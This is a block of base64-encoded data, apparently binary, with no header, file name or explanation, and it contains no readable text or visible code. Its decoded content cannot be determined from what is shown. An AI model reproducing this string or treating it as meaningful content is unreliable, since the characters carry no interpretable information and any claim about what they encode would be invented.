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
